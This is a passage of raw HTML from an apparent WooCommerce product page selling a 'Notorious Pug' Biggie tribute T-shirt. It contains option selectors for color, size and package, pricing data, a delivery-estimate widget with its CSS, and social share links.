data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697d2a7013489">The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt quantity</label>
		<input
			type="number"
			id="quantity_697d2a7013489"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="391273" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:391273,&quot;item_id&quot;:391273,&quot;item_name&quot;:&quot;The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt&quot;,&quot;sku&quot;:&quot;2LJK2RKB&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:391273,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 30</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 02-Feb 05</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Feb 06-Feb 09</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Feb 06-Feb 09!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">2LJK2RKB</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/npt/" rel="tag">NPT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=The%20Notorious%20Pug%20RIP%20The%20Notorious%20B.I.G%20Biggie%20Unisex%20T-shirt - https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg&amp;description=The%20Notorious%20Pug%20RIP%20The%20Notorious%20B.I.G%20Biggie%20Unisex%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" 